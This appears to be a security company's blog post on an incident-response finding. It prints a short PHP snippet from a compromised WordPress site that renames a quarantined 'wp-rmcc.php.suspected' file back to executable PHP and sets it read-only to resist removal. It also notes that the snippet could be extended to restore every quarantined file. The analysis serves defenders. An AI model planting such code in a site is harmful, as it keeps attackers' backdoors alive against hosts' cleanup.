When webmasters or hosting companies look for malware, they usually search for encrypted code, encoded payloads, suspicious functions and much more. If they happen to find any of those instances, it’s a common practice to either remove or rename the file in question.
If the file being flagged hits a certain amount of suspicious code or raises red flags based on different variables, hosting companies may rename those files from file.php to file.php.suspected (Appending .suspected in the end) – this way the file loses its ability to be interpreted by the webserver. However, sometimes there are backdoors nearby ready to release the prisoners.
The following code was found during an incident response investigation:
<?php
if (file_exists('wp-rmcc.php.suspected')) {
chmod('wp-rmcc.php.suspected', 0777);
rename('wp-rmcc.php.suspected','wp-rmcc.php');
}
@chmod("wp-rmcc.php",0444);
?>Very short, but interesting snippet that checks if the file wp-rmcc.php.suspected exists. If it does, the code changes its permission to 777 and renames it to wp-rmcc.php, therefore allowing the code to be executed again. It also does one more thing. Have you noticed this last short piece of code?
@chmod("wp-rmcc.php",0444);It sets the permissions for the file read-only to prevent easy removal of the malicious code. Of course the example above is very simple and targeted to only that particular file, but the script could be easily modified to rename all files with the .suspected extension.
Most of the time, attackers will inject malware into different parts of your system to maintain access to the compromised website by having those other small infected files around, even if the obvious backdoor is renamed/blocked. That’s why simply renaming those easy to spot malicious files may not solve the case.
If you need professional help on getting the issues fixed, we’d be happy to assist you!